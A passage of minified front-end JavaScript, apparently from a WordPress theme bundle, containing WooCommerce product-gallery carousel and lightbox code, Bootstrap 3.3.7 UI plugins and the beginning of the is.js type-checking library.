imported!");this.mainCarousel=Flickity.data(this.$mainProductImages[0]),this.thumbCarousel=Flickity.data(this.$productThumbnails[0])}this.onChange=function(){}};y.prototype.switch=function(t){this.reset(),t&&this.canAddVariationImage(t)&&(this.carouselProductGallery?this.addCarouselImage(t):this.addImage(t),this.onChange())},y.prototype.reset=function(){var n=this;if(this.carouselProductGallery)this.$mainProductImages.find(f).each(function(t,e){var i;d(e).data("isVariationImage")&&n.mainCarousel.remove(e)}),this.$productThumbnails.find(f).each(function(t,e){var i;d(e).data("isVariationImage")&&n.thumbCarousel.remove(e)});else{var o="function"==typeof Flickity?Flickity.data(this.$mainProductImages[0]):void 0;this.$mainProductImages.find(f).each(function(t,e){var i=d(e);i.data("isVariationImage")&&(o?o.remove(e):i.remove())})}},y.prototype.prepareImage=function(t){var e={},i=t.kalium_image;return e.$main=d(i.main),e.$thumb=d(i.thumb),e.$main.data("isVariationImage",!0),e.$thumb.data("isVariationImage",!0),e},y.prototype.addCarouselImage=function(t){var e=this.prepareImage(t);this.mainCarousel.prepend(e.$main),this.thumbCarousel.prepend(e.$thumb),this.mainCarousel.select(0,!1,!0)},y.prototype.addImage=function(t){var e=this.prepareImage(t),i="function"==typeof Flickity?Flickity.data(this.$mainProductImages[0]):void 0;i?(i.prepend(e.$main),i.select(0,!1,!0)):(this.$mainProductImages.prepend(e.$main),this.$productThumbnails.prepend(e.$thumb))},y.prototype.canAddVariationImage=function(t){var i=!1;if(!t)return!1;if("object"==typeof t.image){var n=t.image.full_src;this.$mainProductImages.find(p).each(function(t,e){if(n==d(e).attr("href"))return!(i=!0)})}return 0==i};var i=function(){n.length&&(n.each(function(t,e){var i=d(e),n=i.find(".main-product-images"),o=i.find(".thumbnails"),r=JSON.parse(i.find(".product-params-js").html()),s="object"==typeof r&&1==r.zoom.enabled,a="object"==typeof r&&1==r.lightbox.enabled,l;n.hasClass("carousel")?g(i,r):d(document).ready(function(){enquire.register("screen and (max-width:"+Kalium.toPixels(Kalium.Responsive.getMobileViewportSize())+")",{match:function(){m(i,r)},unmatch:function(){var t=Flickity.data(n[0]);t&&t.destroy()},deferSetup:!1})});var c=function(t){Kalium.WooCommerce.Single.openLightbox(t,n,r.lightbox)},u=function(){s&&v(n,r.zoom.options)};i.on("click",".product-gallery-lightbox-trigger",function(t){t.preventDefault();var e=d(this).closest(f).index();c(e)}),s?n.on("click",p,function(t){t.preventDefault()}):a&&n.on("click",p,function(t){t.preventDefault();var e=d(this).parent().index();c(e)}),u();var h=new y(i,r);h.onChange=u,i.data("variationHandler",h)}),"wc_variations_image_update"in d.fn&&(e=d.fn.wc_variations_image_update,d.fn.wc_variations_image_update=function(t){var e,i;d(this).closest(".product").find(n.selector).data("variationHandler").switch(t)}))};i.prototype.openLightbox=function(t,e,i){if(e.length){t%=e.find(f).length;var o=[];e.find(p).each(function(t,e){var i=d(e),n=i.find(".image-placeholder img");o.push({index:t,src:i.attr("href"),w:n.attr("width"),h:n.attr("height"),title:n.attr("title")})});var n=d(".pswp")[0],r=d.extend(i.options,{index:t}),s;new PhotoSwipe(n,PhotoSwipeUI_Default,o,r).init()}},t.WooCommerce.Single=new i}(jQuery,window,Kalium),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(r){"use strict";function t(i){return this.each(function(){var t=r(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new s(this)),"string"==typeof i&&e[i].call(t)})}var e='[data-dismiss="alert"]',s=function(t){r(t).on("click",e,this.close)};s.VERSION="3.3.7",s.TRANSITION_DURATION=150,s.prototype.close=function(t){function e(){o.detach().trigger("closed.bs.alert").remove()}var i=r(this),n=i.attr("data-target");n||(n=(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,""));var o=r("#"===n?[]:n);t&&t.preventDefault(),o.length||(o=i.closest(".alert")),o.trigger(t=r.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),r.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(s.TRANSITION_DURATION):e())};var i=r.fn.alert;r.fn.alert=t,r.fn.alert.Constructor=s,r.fn.alert.noConflict=function(){return r.fn.alert=i,this},r(document).on("click.bs.alert.data-api",e,s.prototype.close)}(jQuery),function(a){"use strict";function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i=e&&a(e);return i&&i.length?i:t.parent()}function r(n){n&&3===n.which||(a(e).remove(),a(c).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&a.contains(e[0],n.target)||(e.trigger(n=a.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}function t(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})}var e=".dropdown-backdrop",c='[data-toggle="dropdown"]',n=function(t){a(t).on("click.bs.dropdown",this.toggle)};n.VERSION="3.3.7",n.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",r);var o={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",o)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",o))}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(c).trigger("focus"),e.trigger("click");var o=" li:not(.disabled):visible a",r=i.find(".dropdown-menu"+o);if(r.length){var s=r.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<r.length-1&&s++,~s||(s=0),r.eq(s).trigger("focus")}}}};var i=a.fn.dropdown;a.fn.dropdown=t,a.fn.dropdown.Constructor=n,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=i,this},a(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",c,n.prototype.toggle).on("keydown.bs.dropdown.data-api",c,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(g){"use strict";function t(n){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof n&&e[n]())})}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.3.7",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var r=n[o];if("click"==r)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=r){var s="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){return(t=g.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},m.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&g.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,n=this.tip(),o=this.getUID(this.type);this.setContent(),n.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,s=/\s?auto?\s?/i,a=s.test(r);a&&(r=r.replace(s,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),c=n[0].offsetWidth,u=n[0].offsetHeight;if(a){var h=r,d=this.getPosition(this.$viewport);r="bottom"==r&&l.bottom+u>d.bottom?"top":"top"==r&&l.top-u<d.top?"bottom":"right"==r&&l.right+c>d.width?"left":"left"==r&&l.left-c<d.left?"right":r,n.removeClass(h).addClass(r)}var f=this.getCalculatedOffset(r,l,c,u);this.applyPlacement(f,r);var p=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",p).emulateTransitionEnd(m.TRANSITION_DURATION):p()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(s)&&(s=0),t.top+=r,t.left+=s,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=o&&(t.top=t.top+o-l);var c=this.getViewportAdjustedDelta(e,t,a,l);c.left?t.left+=c.left:t.top+=c.top;var u=/top|bottom/.test(e),h=u?2*c.left-n+a:2*c.top-o+l,d=u?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(h,i[0][d],u)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element&&i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=g(this.$tip),o=g.Event("hide.bs."+this.type);if(this.$element.trigger(o),!o.isDefaultPrevented())return n.removeClass("in"),g.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(m.TRANSITION_DURATION):e(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=g.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var o=window.SVGElement&&e instanceof window.SVGElement,r=i?{top:0,left:0}:o?null:t.offset(),s={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},a=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},n,s,a,r)},m.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+n;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var c=e.left-r,u=e.left+r+i;c<s.left?o.left=s.left-c:u>s.right&&(o.left=s.left+s.width-u)}return o},m.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var e=g.fn.tooltip;g.fn.tooltip=t,g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(o){"use strict";function t(n){return this.each(function(){var t=o(this),e=t.data("bs.popover"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.popover",e=new r(this,i)),"string"==typeof n&&e[n]())})}var r=function(t,e){this.init("popover",t,e)};if(!o.fn.tooltip)throw new Error("Popover requires tooltip.js");r.VERSION="3.3.7",r.DEFAULTS=o.extend({},o.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),r.prototype=o.extend({},o.fn.tooltip.Constructor.prototype),(r.prototype.constructor=r).prototype.getDefaults=function(){return r.DEFAULTS},r.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},r.prototype.hasContent=function(){return this.getTitle()||this.getContent()},r.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},r.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=o.fn.popover;o.fn.popover=t,o.fn.popover.Constructor=r,o.fn.popover.noConflict=function(){return o.fn.popover=e,this}}(jQuery),function(l){"use strict";function i(n){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new c(this,i)),"string"==typeof n&&e[n]()})}var c=function(t,e){this.options=l.extend({},c.DEFAULTS,e),this.$target=l(this.options.target).on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-n)&&"bottom";var a=null==this.affixed,l=a?o:r.top,c;return null!=i&&o<=i?"top":null!=n&&t-n<=l+(a?s:e)&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},c.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var r=this.getState(o,t,i,n);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var s="affix"+(r?"-"+r:""),a=l.Event(s+".bs.affix");if(this.$element.trigger(a),a.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(s).trigger(s.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:o-t-n})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=c,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(s){"use strict";function r(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return s(i)}function a(n){return this.each(function(){var t=s(this),e=t.data("bs.collapse"),i=s.extend({},l.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new l(this,i)),"string"==typeof n&&e[n]()})}var l=function(t,e){this.$element=s(t),this.options=s.extend({},l.DEFAULTS,e),this.$trigger=s('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};l.VERSION="3.3.7",l.TRANSITION_DURATION=350,l.DEFAULTS={toggle:!0},l.prototype.dimension=function(){var t;return this.$element.hasClass("width")?"width":"height"},l.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=s.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(a.call(e,"hide"),t||e.data("bs.collapse",null));var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var o=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!s.support.transition)return o.call(this);var r=s.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",s.proxy(o,this)).emulateTransitionEnd(l.TRANSITION_DURATION)[n](this.$element[0][r])}}}},l.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=s.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!s.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",s.proxy(i,this)).emulateTransitionEnd(l.TRANSITION_DURATION)}}},l.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},l.prototype.getParent=function(){return s(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(s.proxy(function(t,e){var i=s(e);this.addAriaAndCollapsedClass(r(i),i)},this)).end()},l.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=s.fn.collapse;s.fn.collapse=a,s.fn.collapse.Constructor=l,s.fn.collapse.noConflict=function(){return s.fn.collapse=t,this},s(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=s(this);e.attr("data-target")||t.preventDefault();var i=r(e),n,o=i.data("bs.collapse")?"toggle":e.data();a.call(i,o)})}(jQuery),function(r){"use strict";function o(t,e){this.$body=r(document.body),this.$scrollElement=r(t).is(document.body)?r(window):r(t),this.options=r.extend({},o.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",r.proxy(this.process,this)),this.refresh(),this.process()}function e(n){return this.each(function(){var t=r(this),e=t.data("bs.scrollspy"),i="object"==typeof n&&n;e||t.data("bs.scrollspy",e=new o(this,i)),"string"==typeof n&&e[n]()})}o.VERSION="3.3.7",o.DEFAULTS={offset:10},o.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},o.prototype.refresh=function(){var t=this,n="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),r.isWindow(this.$scrollElement[0])||(n="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=r(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&r(e);return i&&i.length&&i.is(":visible")&&[[i[n]().top+o,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},o.prototype.process=function(){var t=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),i=this.options.offset+e-this.$scrollElement.height(),n=this.offsets,o=this.targets,r=this.activeTarget,s;if(this.scrollHeight!=e&&this.refresh(),i<=t)return r!=(s=o[o.length-1])&&this.activate(s);if(r&&t<n[0])return this.activeTarget=null,this.clear();for(s=n.length;s--;)r!=o[s]&&t>=n[s]&&(void 0===n[s+1]||t<n[s+1])&&this.activate(o[s])},o.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=r(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},o.prototype.clear=function(){r(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=r.fn.scrollspy;r.fn.scrollspy=e,r.fn.scrollspy.Constructor=o,r.fn.scrollspy.noConflict=function(){return r.fn.scrollspy=t,this},r(window).on("load.bs.scrollspy.data-api",function(){r('[data-spy="scroll"]').each(function(){var t=r(this);e.call(t,t.data())})})}(jQuery),function(o){"use strict";function t(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}o.fn.emulateTransitionEnd=function(t){var e=!1,i=this,n;return o(this).one("bsTransitionEnd",function(){e=!0}),setTimeout(function(){e||o(i).trigger(o.support.transition.end)},t),this},o(function(){o.support.transition=t(),o.support.transition&&(o.event.special.bsTransitionEnd={bindType:o.support.transition.end,delegateType:o.support.transition.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(function(){return t.is=e()}):"object"==typeof exports?module.exports=e():t.is=e()}(this,function(){function o(t){return function(){return!t.apply(null,c.call(arguments))}}function r(n){return function(){for(var t=a(arguments),e=t.length,i=0;i<e;i++)if(!n.call(null,t[i]))return!1;return!0}}function s(n){return function(){for(var t=a(arguments),e=t.length,i=0;i<e;i++)if(n.call(null,t[i]))return!0;return!1}}function i(t,e){var i=e+"",n=+(i.match(/\d+/)||NaN),o=i.match(/^[<>]=?|/)[0];return h[o]?h[o](t,n):t==n||n!=n}function a(t){var e=c.call(t),i;return 1===e.length&&l.array(e[0])&&(e=e[0]),e}function t(e,i){l[e]=function(t){return i[e].test(t)}}function e(){var t=l;for(var e in t)if(u.call(t,e)&&l.function(t[e]))for(var i=t[e].api||["not","all","any"],n=0;n<i.length;n++)"not"===i[n]&&(l.not[e]=o(l[e])),"all"===i[n]&&(l.all[e]=r(l[e])),"any"===i[n]&&(l.any[e]=s(l[e]))}var l={VERSION:"0.8.0",not:{},all:{},any:{}},n=Object.prototype.toString,c=Array.prototype.slice,u=Object.prototype.hasOwnProperty,h={"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return e<t},">=":function(t,e){return e<=t}};l.arguments=function(t){return"[object Arguments]"===n.call(t)||null!=t&&"object"==typeof t&&"callee"in t},l.array=Array.isArray||function(t){return"[object Array]"===n.call(t)},l.boolean=function(t){return!0===t||!1===t||"[object Boolean]"===n.call(t)},l.char=function(t){return l.string(t)&&1===t.length},l.date=function(t){return"[object Date]"===n.call(t)},l.domNode=function(t){return l.object(t)&&0<t.nodeType},l.error=function(t){return"[object Error]"===n.call(t)},l.function=function(t){return"[object Function]"===n.call(t)||"function"==typeof t},l.json=function(t){return"[object Object]"===n.call(t)},l.nan=function(t){return t!=t},l.null=function(t){return null===t},l.number=function(t){return l.not.nan(t)&&"[object Number]"===n.call(t)},l.object=function(t){return Object(t)===t},l.regexp=function(t){return"[object RegExp]"===n.call(t)},l.sameType=function(t,e){var i=n.call(t);return i===n.call(e)&&("[object Number]"!==i||(!l.any.nan(t,e)||l.all.nan(t,e)))},l.sameType.api=["not"],l.string=function(t){return"[object String]"===n.call(t)},l.undefined=function(t){return void 0===t},l.windowObject=function(t){return null!=t&&"object"==typeof t&&"setInterval"in t},l.empty=function(t){if(l.object(t)){var e=Object.getOwnPropertyNames(t).length;return!!(0===e||1===e&&l.array(t)||2===e&&l.arguments(t))}return""===t},l.existy=function(t){return null!=t},l.falsy=function(t){return!t},l.truthy=o(l.falsy),l.above=function(t,e){return l.all.number(t,e)&&e<t},l.above.api=["not"],l.decimal=function(t){return l.number(t)&&t%1!=0},l.equal=function(t,e){return l.all.number(t,e)?t===e&&1/t==1/e:l.all.string(t,e)||l.all.regexp(t,e)?""+t==""+e:!!l.all.boolean(t,e)&&t===e},l.equal.api=["not"],l.even=function(t){return l.number(t)&&t%2==0},
